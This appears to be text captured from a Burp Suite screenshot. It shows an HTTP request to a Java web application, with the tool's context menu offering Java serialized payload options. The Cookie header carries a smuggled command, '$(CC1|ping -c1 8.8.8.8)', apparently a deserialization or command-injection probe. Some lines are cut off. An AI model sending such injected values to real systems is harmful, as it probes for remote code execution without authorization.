 Request
Raw Params Headers Hex
GET /app/UserArea.action HTTP/1.1
Host: junk.junk.com:8080
User-Agent: Mozilla/5.0 (Macintosh 20
Firefox/46.0
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0F59FBD4B74E94E
JXSESSION=$(CC1|ping -c1 8.8.8.8)
Connection: close
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Domain2Scope
!Domain2Scope